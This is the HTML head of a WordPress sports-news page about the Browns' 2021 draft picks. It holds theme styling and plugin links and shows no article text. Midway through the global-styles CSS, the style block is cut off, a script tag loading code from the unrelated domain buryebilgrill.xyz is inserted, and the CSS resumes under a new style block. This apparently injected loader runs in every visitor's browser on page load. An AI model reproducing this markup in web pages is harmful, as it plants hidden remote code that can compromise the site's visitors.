

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/how-many-draft-picks-do-the-browns-have-in-2021-3/
body_size: 17944
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>How many draft picks do the Browns have in 2021? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; How many draft picks do the Browns have in 2021? Comments Feed" href="https://sport-net.org/how-many-draft-picks-do-the-browns-have-in-2021-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/48249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/how-many-draft-picks-do-the-browns-have-in-2021-3/" />
<link rel='shortlink' href='https://sport-net.org/?p=48249' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-many-draft-picks-do-the-browns-have-in-2021-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-many-draft-picks-do-the-browns-have-in-2021-3%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/how-many-draft-picks-do-the-browns-have-in-2021-3/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
